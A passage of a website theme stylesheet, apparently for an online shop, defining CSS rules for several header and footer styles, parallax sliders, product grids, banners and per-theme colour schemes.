    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a:hover {
    color: #fff
}

.header-wrapper.style-3 header .icon-entry .image {
    background: #1976D2;
    border: 2px #1565C0 solid;
    border-radius: 50%
}

.header-wrapper.style-3 header .icon-entry .image .fa {
    line-height: 41px;
    color: #fff
}

.header-wrapper.style-3 header .icon-entry:hover .image {
    background: #1565C0
}

.header-wrapper.style-3 header .icon-entry .text {
    color: #add7eb
}

.header-wrapper.style-3 header .icon-entry .text b {
    color: #fff
}

.header-wrapper.style-3 .header-top {
    border-color: rgba(255, 255, 255, .15)
}

.header-wrapper.style-3 .header-functionality-entry {
    color: #add7eb;
    border-color: #3a91bb
}

.header-wrapper.style-3 .header-functionality-entry b {
    color: #fff
}

.header-wrapper.style-3 .header-middle {
    border: none
}

.header-wrapper.style-3 .navigation-search-content .toggle-desktop-menu {
    border-color: #309ed3;
    width: 140px
}

.header-wrapper.style-3 .navigation-search-content .search-box {
    margin-right: 175px
}

@media (min-width: 1200px) {
    .header-wrapper.style-3 .navigation {
        border-bottom: none;
        background: #1976D2
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        padding: 0 20px 0 20px;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform-origin: 0 50% 0;
        -moz-transform-origin: 0 50% 0;
        -webkit-transform-origin: 0 50% 0;
        -ms-transform-origin: 0 50% 0
    }

    .header-wrapper.style-3 header:not(.fixed-header) .navigation.active nav {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content .search-box {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        display: block;
        transform-origin: 100% 50% 0;
        -moz-transform-origin: 100% 50% 0;
        -webkit-transform-origin: 100% 50% 0;
        -ms-transform-origin: 100% 50% 0
    }

    .header-wrapper.style-3 .navigation.active .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content {
        height: 0
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-3 header:before {
        bottom: 0
    }

    .header-wrapper.style-3 .header-functionality-entry .fa {
        color: #fff
    }

    .header-wrapper.style-3 .menu-button {
        color: #fff
    }
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    max-width: 65%;
    display: block
}

.mozaic-banners-wrapper.type-2 .row {
    margin: 0 -8px
}

.mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 8px;
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper {
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry {
    background-color: #f7f7f7;
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2 {
    height: 244.5px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2,
.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-3 {
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-size: 24px;
    color: #515151;
    font-weight: 600;
    display: block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    color: #1E88E5;
    display: block
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(1, 138, 204, 0.7);
    content: "";
    opacity: 0
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle {
    color: #fff
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry .title {
    font-weight: 400;
    letter-spacing: -1px
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title {
    color: #fff;
    transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .description,
body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover:before {
    opacity: 1
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper .pagination {
    bottom: auto;
    top: 20px;
    margin-top: 0
}

@media (max-width: 767px) {
    .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
        padding-top: 20px;
        padding-bottom: 20px;
        position: relative;
        left: 0;
        top: 0;
        transform: translateY(0%);
        -moz-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        max-width: 100%
    }

    .mozaic-banners-wrapper.type-2 .mozaic-swiper .mozaic-banner-content {
        padding-top: 55px
    }

    .grand-total {
        font-size: 18px !important
    }
}

.text-widget .image {
    display: block;
    width: 100%;
    height: auto;
    max-width: 275px;
    margin-bottom: 15px
}

.text-widget .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .text-widget .image {
        float: left;
        margin-right: 30px
    }
}

@media (max-width: 767px) {
    .text-widget .image {
        float: none;
        margin-right: 0
    }
}

body.style-3 .sale-entry .sale-price span {
    color: #1E88E5
}

.sale-entry .sale-image {
    margin: 0 0 -35px !important;
    display: none;
    max-width: 100%;
    height: auto;
    position: relative
}

a.sale-entry:before {
    background: rgba(1, 138, 204, 0.7)
}

body:not(.mobile) a.sale-entry:hover:before {
    opacity: 1
}

body:not(.mobile) a.sale-entry:hover .sale-price,
body:not(.mobile) a.sale-entry:hover .sale-price span,
body:not(.mobile) a.sale-entry:hover .sale-description {
    color: #fff !important
}

@media (min-width: 992px) {
    .sale-entry .sale-image {
        display: block
    }

    .sale-entry.vertical {
        text-align: center
    }

    .sale-entry.vertical .sale-description {
        margin-left: 20px;
        margin-right: 20px
    }

    .sale-entry.vertical .sale-price {
        float: none;
        width: auto;
        border: none;
        margin-bottom: 15px
    }
}

.header-wrapper.style-4 header {
    padding-left: 55px;
    padding-right: 55px
}

header.type-2 .full-width .submenu,
header.type-2 .full-width-columns .submenu {
    left: auto;
    right: 0
}

header.type-2 .navigation-vertical-align {
    display: table;
    width: 100%;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

header.type-2 .navigation {
    border: none
}

header.type-2 .nav-container {
    width: 80%
}

header.type-2 #logo {
    margin: 10px 0
}

header.type-2 .menu-button {
    position: relative;
    top: auto
}

header.type-2 .header-functionality-entry {
    float: right
}

header.type-2 .header-functionality-entry .fa {
    display: inline-block
}

@media (min-width: 1200px) {

    header.type-2:not(.fixed-header) nav,
    header.type-2:not(.fixed-header) .navigation {
        position: static
    }

    header.type-2:not(.fixed-header) .submenu {
        top: 50%;
        margin-top: 35px !important
    }

    header.type-2:not(.fixed-header) nav>ul>li>a {
        font-weight: 500
    }

    header.type-2:not(.fixed-header) nav>ul {
        float: right
    }

    header.type-2:not(.fixed-header) .navigation {
        margin: 60px 0
    }

    .header-wrapper.style-4 li.fixed-header-visible {
        display: block
    }

    .header-wrapper.style-4 header.fixed-header nav {
        padding: 0 55px
    }
}

@media (max-width: 1199px) {
    header.type-2 .logo-container {
        width: 300px
    }

    header.type-2 .nav-container {
        width: 400px
    }
}

.footer-wrapper.style-4 footer {
    border-top: 1px #f0f0f0 solid
}

.footer-wrapper.style-4 .copyright a {
    color: #c9ac37
}

.footer-wrapper.style-4 .copyright a:hover {
    color: #464646
}

.footer-wrapper.style-4 .footer-bottom-navigation .footer-links a:hover {
    color: #c9ac37
}

body.style-4 .content-center {
    max-width: 1280px;
    margin: 35px auto;
    background: #fff;
    padding: 0 55px
}

body.style-4 .price .current {
    color: #c2a325;
    font-size: 18px;
    font-weight: 600
}

body.style-4 .product-slide-entry .title:hover {
    color: #c9ac37
}

body.style-4 .swiper-tabs .block-title:before {
    background: #c9ac37
}

body.style-4 .swiper-tabs .block-title {
    display: inline-block;
    float: none
}

body.style-4 .swiper-tabs {
    text-align: center
}

body.style-4 .read-more:hover {
    color: #c9ac37
}

body.style-4 .search-button {
    background: #c9ac37
}

body.style-4 .swiper-active-switch {
    background: #c9ac37;
    border-color: #c9ac37
}

body.style-4 .bubbles span {
    background: #c9ac37
}

body.style-4 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-4 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-4 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

@media (max-width: 1199px) {
    body.style-4 .content-center {
        margin-top: 0;
        margin-bottom: 0
    }
}

body.style-4 .navigation-banner-content {
    height: 600px;
    width: 62%
}

body.style-4 .navigation-banner-content .subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #a58d2d;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -3px;
    color: #000;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .description {
    font-size: 20px;
    line-height: 24px;
    color: #848484
}

.custom-col-5-in-row {
    float: left;
    width: 20%;
    padding: 0 15px
}

.custom-col-5-in-row:nth-child(5n+1) {
    clear: both
}

.products-grid {
    margin-bottom: 20px
}

body.style-4 .products-grid {
    text-align: center
}

@media (max-width: 991px) {
    .custom-col-5-in-row {
        width: 25%
    }

    .custom-col-5-in-row:nth-child(5n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: both
    }
}

@media (max-width: 767px) {
    .custom-col-5-in-row {
        width: 33.33333%
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: both
    }
}

@media (max-width: 450px) {
    .custom-col-5-in-row {
        width: 50%
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(2n+1) {
        clear: both
    }
}

.content-text-widget-container {
    padding: 40px 0;
    border-top: 1px #f0f0f0 solid;
    margin-bottom: 0 !important
}

.content-text-widget {
    padding: 30px 30px 30px 70px
}

.content-text-widget:first-child {
    padding: 30px 70px 30px 30px;
    border-right: 1px #f0f0f0 solid
}

.content-text-widget .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

.content-text-widget .description {
    font-size: 14px;
    color: #999797;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (max-width: 767px) {

    .content-text-widget,
    .content-text-widget:first-child {
        padding: 0;
        border: none
    }

    #produto-popup .descProdPopUp {
        position: relative;
        left: 0px;
        top: 0px;
        width: 100%;
        margin-bottom: 30px;
    }

    #produto-popup .lista_de_desejos {
        top: 6px;
        right: 37px;
      }
}

.header-wrapper.style-5 header.type-2 {
    background: none
}

.header-wrapper.style-5 header.type-2 .navigation-vertical-align {
    border: none
}

.header-wrapper.style-5 .header-functionality-entry .fa {
    color: #fff
}

@media (min-width: 1200px) {
    .header-wrapper.style-5 header.type-2:not(.fixed-header) .navigation {
        margin: 45px 0
    }

    .header-wrapper.style-5 header.fixed-header .nav-overflow {
        background: #262626;
        border: none
    }

    .header-wrapper.style-5 nav>ul>li>a {
        color: #fff;
        font-weight: 700 !important
    }

    .header-wrapper.style-5 nav>ul>li>.fa {
        color: #6e6e6e
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa {
        color: #fff
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa:hover {
        color: #c7c7c7
    }

    .header-wrapper.style-5 li.fixed-header-visible {
        display: block
    }
}

footer.type-2 {
    background: #262626;
    text-align: center;
    padding: 70px 0
}

footer.type-2 .footer-logo {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 30px
}

footer.type-2 .footer-links a {
    color: #fff;
    border-color: #3b3b3b
}

footer.type-2 .footer-links a:hover {
    color: #f17e0e
}

footer.type-2 .copyright a {
    color: #f17e0e
}

#content-block footer.type-2 .copyright a:hover {
    color: #fff
}

@media (max-width: 767px) {
    footer.type-2 {
        padding: 50px 0
    }

    footer.type-2 .footer-links a {
        display: block;
        padding: 3px 0;
        border: none;
        margin: 0
    }

    footer.type-2 .footer-links {
        margin-bottom: 25px
    }
}

body.style-5.opened-menu .content-push {
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -ms-transform: none
}

body.style-5 .search-button {
    background: #f17e0e
}

body.style-5 .bubbles span {
    background: #f17e0e
}

body.style-5 .cart-box.popup .content .price {
    color: #f17e0e
}

body.style-5 .cart-box.popup .summary .grandtotal span {
    color: #f17e0e
}

body.style-5 .button.style-4 {
    background: #f17e0e;
    border-color: #f17e0e
}

.parallax-slide {
    position: relative
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    clip: rect(auto, auto, auto, auto)
}

.fixed-parallax {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center top;
    -webkit-transform: translateZ(0)
}

.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: ""
}

.parallax-slide .position-center {
    height: inherit;
    min-height: inherit;
    position: relative
}

.parallax-vertical-align {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -85px;
    text-align: center
}

.parallax-article {
    padding: 0 15px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .fixed-parallax.parallax-fullwidth {
        position: relative
    }

    .information-blocks.parallax-fullwidth-inner {
        overflow: visible
    }
}

@media (min-width: 1200px) {
    .parallax-article.left-align {
        transform: translateX(-10%);
        -moz-transform: translateX(-10%);
        -webkit-transform: translateX(-10%);
        -ms-transform: translateX(-10%)
    }

    .parallax-article.right-align {
        transform: translateX(10%);
        -moz-transform: translateX(10%);
        -webkit-transform: translateX(10%);
        -ms-transform: translateX(10%)
    }
}

.parallax-article .subtitle {
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 10px
}

.parallax-article.dark-text .subtitle {
    color: #d62020
}

.parallax-article .title {
    color: #fff;
    font-size: 80px;
    line-height: 72px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 5px
}

.parallax-article.dark-text .title {
    color: #303030;
    border-color: #303030 !important
}

.parallax-article .description {
    font-size: 15px;
    line-height: 22px;
    color: #fff;
    max-width: 470px;
    margin: 0 auto 25px
}

.parallax-article.dark-text .description {
    color: gray
}

.parallax-article .info {
    font-size: 0
}

.parallax-article .info .button {
    margin: 0 5px 5px
}

.parallax-slide.auto-slide {
    height: auto !important;
    padding: 200px 0;
    text-align: center
}

@media (max-width: 991px) {
    .parallax-slide.auto-slide {
        padding: 150px 0
    }
}

@media (max-width: 767px) {
    .parallax-article .subtitle {
        font-size: 18px;
        line-height: 18px
    }

    .parallax-article .title {
        font-size: 40px;
        line-height: 38px
    }

    .parallax-slide.auto-slide {
        padding: 100px 0
    }
}

.simple-search-form {
    border: 1px #e8e8e8 solid;
    padding: 6px 0 6px 12px;
    position: relative;
    background: #fff
}

.simple-search-form.active {
    border-color: #3d3d3d
}

.simple-search-form input[type="text"] {
    width: 100%;
    border: none;
    height: 25px;
    line-height: 25px;
    background: none;
    padding: 0 45px 0 0;
    font-size: 13px;
    color: #222;
    font-weight: 300
}

.simple-search-form .simple-submit {
    position: absolute;
    width: 38px;
    height: 25px;
    border-left: 1px #e8e8e8 solid;
    top: 6px;
    right: 0;
    cursor: pointer;
    color: #919191
}

.simple-search-form .simple-submit:hover {
    color: #222
}

.simple-search-form .simple-submit input {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none
}

.simple-search-form .simple-submit .fa {
    font-size: 13px;
    line-height: 25px;
    display: block;
    text-align: center;
    color: inherit
}

.sidebar-header-content {
    padding: 40px 30px 20px
}

header.type-3 {
    border: 1px #f7f7f7 solid
}

header.type-3 .logo-container {
    text-align: center;
    margin-bottom: 17px
}

header.type-3 .simple-search-form {
    margin-bottom: 30px
}

header.type-3 .header-functionality-entry {
    padding-left: 0
}

@media (min-width: 1200px) {
    header.type-3 {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 300px;
        padding: 0
    }

    header.type-3 .navigation {
        border: none
    }

    header.type-3:not(.fixed-header) nav>ul>li {
        padding: 0 40px 0 30px;
        float: left;
        position: relative;
        width: auto;
        clear: both;
        display: inline-block
    }

    header.type-3:not(.fixed-header) nav>ul>li>a {
        line-height: 50px
    }

    header.type-3:not(.fixed-header) nav>ul>li.fixed-header-visible {
        display: none
    }

    #content-block header.type-3:not(.fixed-header) .submenu {
        top: 0;
        left: 100%;
        margin: 0
    }

    header.type-3:not(.fixed-header) .full-width .submenu,
    header.type-3:not(.fixed-header) .full-width-columns .submenu {
        width: 1100px;
        width: calc(100vw - 300px);
        max-width: 1170px !important
    }

    header.type-3:not(.fixed-header) nav>ul>li>a .menu-label {
        right: 10px
    }

    header.type-3 .navigation-footer {
        display: block !important;
        position: fixed;
        left: 0;
        bottom: 0;
        width: 300px;
        padding: 0 15px;
        text-align: center
    }

    header.type-3 .socials-box {
        float: none;
        margin: 0
    }

    header.type-3 .socials-box a {
        margin: 0
    }

    header.type-3 .navigation-copyright {
        color: #7f7f7f;
        padding: 15px 0
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-left {
        margin-right: 450px
    }

    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-right {
        width: 380px
    }

    header.type-3:not(.fixed-header) .full-width .menu-slider-in .product-slide-entry {
        width: 116px
    }
}

@media (max-width: 1199px) {
    header.type-3 .simple-search-form {
        display: none
    }

    .sidebar-header-content {
        display: table;
        padding: 10px 0;
        width: 100%
    }

    header.type-3 .logo-container {
        display: table-cell;
        vertical-align: middle;
        text-align: left;
        width: 300px
    }

    header.type-3 .header-responsive-column {
        display: table-cell;
        vertical-align: middle;
        width: 400px
    }

    header.type-3 .header-responsive-column .responsive-menu-toggle-class {
        float: right
    }

    header.type-3 .header-functionality-entry {
        float: right
    }

    header.type-3 .menu-button {
        position: relative;
        float: right;
        top: auto
    }
}

.sidebar-content-wrapper {
    margin-left: 300px
}

.product-mix-box {
    padding-bottom: 100px
}

.product-mix-box .product-slide-entry {
    float: left;
    width: 16.6666666%;
    max-width: 100%;
    position: relative;
    margin-bottom: 0
}

.product-mix-box .product-slide-entry .product-image {
    margin-bottom: 0
}

.product-mix-box .product-slide-entry:nth-child(6n+1) {
    clear: both
}

.product-mix-info {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    padding: 25px 10px;
    transform: scale(0.7);
    -moz-transform: scale(0.7);
    -webkit-transform: scale(0.7);
    opacity: 0
}

.product-slide-entry:hover .product-mix-info {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

body.style-6 .bubbles span {
    background: #d88e00
}

body.style-6 .product-slide-entry .title:hover {
    color: #d88e00
}

body.style-6 .price .current {
    color: #d88e00
}

body.style-6 .socials-box a:hover {
    color: #f3a000
}

body.style-6 .navigation-copyright a {
    color: #f3a000
}

body.style-6 .search-button {
    background: #f3a000
}

body.style-6 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-6 .cart-box.popup .content .price {
    color: #d88e00
}

body.style-6 .cart-box.popup .summary .grandtotal span {
    color: #d88e00
}

body.style-6 .button.style-4 {
    background: #d88e00;
    border-color: #d88e00
}

body.style-6 .submenu.right-align {
    left: 100% !important;
    right: auto
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.fixed-header-margin {
        padding-top: 0 !important
    }
}

@media (max-width: 1800px) {
    .product-mix-box .product-slide-entry {
        width: 20%
    }

    .product-mix-box .product-slide-entry:nth-child(6n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: both
    }
}

@media (max-width: 1199px) {
    .sidebar-content-wrapper {
        margin: 0 30px 30px
    }

    .product-mix-box {
        padding-bottom: 0
    }
}

@media (max-width: 991px) {
    .product-mix-box .product-slide-entry {
        width: 25%
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(4n+1) {
        clear: both
    }

    .product-mix-info {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper {
        margin: 0 15px 15px
    }
}

@media (max-width: 768px) {
    .product-mix-box .product-slide-entry {
        width: 50%
    }

    .product-mix-box .product-slide-entry:nth-child(3n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 400px) {
    .product-mix-box .product-slide-entry {
        width: 100%
    }
}

.header-wrapper.style-7 header.fixed-header nav {
    max-width: 100%
}

@media (max-width: 1199px) {
    .header-wrapper.style-7 header.type-2 {
        background: #262626
    }
}

body.style-7 .bubbles span {
    background: #66900d
}

.footer-wrapper.style-7 footer.type-2 .copyright a {
    color: #66900d
}

.footer-wrapper.style-7 footer.type-2 .footer-links a:hover {
    color: #66900d
}

body.style-7 .search-button {
    background: #66900d
}

body.style-7 .product-slide-entry {
    max-width: 310px;
    text-align: center
}

body.style-7 .product-slide-entry .title:hover {
    color: #66900d
}

.product-slide-entry .subtitle {
    font-size: 15px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    text-align: left
}

.product-slide-entry .subtitle:hover {
    color: #66900d
}

.product-slide-entry .date {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    text-align: left
}

body.style-7 .information-blocks {
    border-top: 1px #ebebeb solid
}

body.style-7 .information-blocks:first-child {
    border: none
}

body.style-7 .price .current {
    color: #66900d
}

body.style-7 .swiper-active-switch {
    background: #66900d;
    border-color: #66900d
}

body.style-7 .cart-box.popup .content .price {
    color: #66900d
}

body.style-7 .cart-box.popup .summary .grandtotal span {
    color: #66900d
}

body.style-7 .button.style-4 {
    background: #66900d;
    border-color: #66900d
}

@media (min-width: 1200px) {
    body.style-7 .information-blocks {
        margin-bottom: 100px
    }
}

.parallax-slide .swiper-container {
    height: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.parallax-slide .swiper-wrapper {
    height: inherit !important
}

.parallax-slide .swiper-slide {
    background-size: cover;
    background-position: center center;
    position: relative
}

.parallax-slide .swiper-slide:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.swiper-slide .parallax-article .subtitle {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide .parallax-article .title {
    font-size: 100px;
    line-height: 90px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 25px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    backface-visibility: hidden;
    -webki-backface-visibility: hidden
}

.swiper-slide .parallax-article .description {
    transform: translateX(-300px);
    -moz-transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    opacity: 0
}

.swiper-slide .parallax-article .info {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide.active .parallax-article .subtitle,
.swiper-slide.active .parallax-article .description,
.swiper-slide.active .parallax-article .info {
    transform: translateX(0px);
    -moz-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    opacity: 1
}

.swiper-slide.active .parallax-article .title {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

.creative-square-box {
    background-size: cover;
    background-position: center center;
    position: relative;
    text-align: center;
    height: 360px;
    overflow: hidden
}

.creative-square-box .background-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center
}

body:not(.mobile) .creative-square-box:hover .background-box {
    transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -ms-transform: scale(2)
}

.creative-square-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    z-index: 1
}

body:not(.mobile) .creative-square-box:hover:before {
    background: rgba(0, 0, 0, 0.7)
}

.creative-square-box .cell-view {
    width: 1000px;
    position: relative;
    z-index: 2
}

.creative-square-box .parallax-article {
    max-width: 430px;
    margin: 0 auto
}

.creative-square-box .parallax-article .subtitle {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 12px
}

.creative-square-box .parallax-article .title {
    font-size: 60px;
    line-height: 55px;
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .creative-square-box .parallax-article .title {
        font-size: 45px;
        line-height: 40px
    }
}

@media (max-width: 991px) {
    .creative-square-box {
        height: 300px
    }

    .creative-square-box .parallax-article .title {
        font-size: 35px;
        line-height: 30px
    }

    .creative-square-box .parallax-article .subtitle {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .creative-square-box {
        height: auto
    }

    .creative-square-box .cell-view {
        display: block;
        width: auto;
        padding: 25px 0
    }

    .swiper-slide .parallax-article .title {
        font-size: 55px;
        line-height: 50px
    }
}

.block-header {
    text-align: center;
    max-width: 665px;
    padding: 85px 0 0;
    margin: 0 auto 45px
}

.block-header .title {
    font-size: 40px;
    line-height: 40px;
    color: #2e2e2e;
    font-weight: 400;
    margin-bottom: 15px
}

.block-header .description {
    font-size: 16px;
    line-height: 25px;
    color: #929292;
    font-weight: 300
}

@media (max-width: 991px) {
    .block-header {
        padding-top: 40px
    }
}

.header-wrapper.style-8 header.type-1 {
    margin-bottom: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-8 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-8 header.type-1 .nav-overflow {
        position: fixed;
        left: 0;
        top: auto;
        bottom: 0;
        width: 100%;
        border: none;
        background: #fff
    }

    .header-wrapper.style-8 header.type-1 nav {
        padding: 0 60px;
        max-width: 100%
    }

    .header-wrapper.style-8 header.type-1 .fixed-header-visible {
        display: block
    }

    .header-wrapper.style-8 header.type-1 nav {
        text-align: right
    }

    .header-wrapper.style-8 header.type-1 nav>ul {
        display: inline-block
    }

    .header-wrapper.style-8 header nav>ul>li>a {
        font-weight: 700;
        line-height: 100px
    }

    .header-wrapper.style-8 header nav>ul>li:last-child {
        padding-right: 0
    }

    .header-wrapper.style-8 header .additional-header-logo {
        left: 60px
    }

    .header-wrapper.style-8 header .navigation {
        height: auto;
        border: none
    }

    .header-wrapper.style-8 header .header-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #8ab408;
        border: none;
        height: 55px;
        padding-left: 20px;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    .header-wrapper.style-8 header .additional-header-logo img {
        max-height: 70px
    }

    .header-wrapper.style-8 header .fixed-header-square-button {
        margin-top: 0
    }

    .header-wrapper.style-8 header .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.style-8 header .header-functionality-entry:hover {
        color: #e3e3e3
    }

    .header-wrapper.style-8 header .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    .header-wrapper.style-8 header .logo-wrapper {
        display: none
    }

    .header-wrapper.style-8 header .header-middle {
        border: none
    }

    .header-wrapper.style-8 header .header-middle .right-entries {
        position: absolute;
        top: 20px;
        right: 0;
        position: fixed;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #cee094
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup * {
        position: relative
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #7fa606;
